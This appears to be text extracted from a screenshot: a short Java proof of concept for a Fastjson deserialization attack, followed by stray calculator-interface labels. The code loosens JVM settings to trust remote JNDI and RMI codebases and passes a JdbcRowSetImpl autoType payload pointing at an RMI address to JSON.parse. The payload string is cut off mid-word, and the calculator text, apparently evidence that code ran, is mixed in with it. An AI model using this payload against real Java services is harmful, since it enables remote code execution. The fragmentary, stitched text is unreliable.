 System.setProperty("java.rmi.server.useCodebaseOnly", "false");
System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
System.setProperty("com.sun.jndi.cosnaming.object.trustURLCodebase", "true");
String poc = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi://127.0.0.1:8088/ReferenceObjec
Object obj = JSON.parse(poc);
//jndi ldap
//JdbcRowSetImpl
计算器
科学
0
DEG HYP F-E
MC MR M+ M- MS M˅
x² xʸ sin cos tan